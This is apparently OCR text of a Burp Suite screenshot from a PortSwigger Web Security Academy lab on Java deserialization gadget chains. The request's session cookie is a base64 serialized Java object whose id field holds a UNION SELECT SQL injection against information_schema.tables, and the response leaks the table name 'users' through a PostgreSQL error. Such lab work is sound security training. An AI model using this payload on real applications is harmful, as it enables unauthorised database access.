 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae500b903b1a7b38055493f00540016.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTAA
ACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAbycgVU5JT04gU0VMRUNUIE5VTEwsTlVMTCxO
VUxMLENBU1QodGFibGVfbmFtZSBhcyBudW1lcmljKSxOVUxMLE5VTEwsTlVMTCxOVUxMIEZST0
0gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyAtLQ==
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
Developing a custom gadget chain for Java deserialization
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/
lab-deserialization-developing-a-custom-gadget-chain-for-java-de
serialization'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR:
invalid input syntax for type numeric: &quot;users&quot;
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search 0 highlights